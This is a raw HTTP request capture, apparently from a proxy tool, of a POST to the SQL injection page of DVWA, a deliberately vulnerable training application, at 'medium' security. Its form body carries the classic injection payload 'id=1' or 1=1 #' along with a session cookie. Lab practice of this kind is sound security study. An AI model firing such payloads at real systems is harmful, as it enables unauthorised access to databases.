 Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
Host: dvwa.com
Content-Length: 18
Cache-Control: max-age=0
Origin: http://dvwa.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.104 Safari/537.36
QQBrowser/9.7.12900.400
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://dvwa.com/DVWA/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: security=medium; PHPSESSID=9uqri734rutq7rpibecc6quud1
Connection: close
id=1' or 1=1 #&Submit=Submit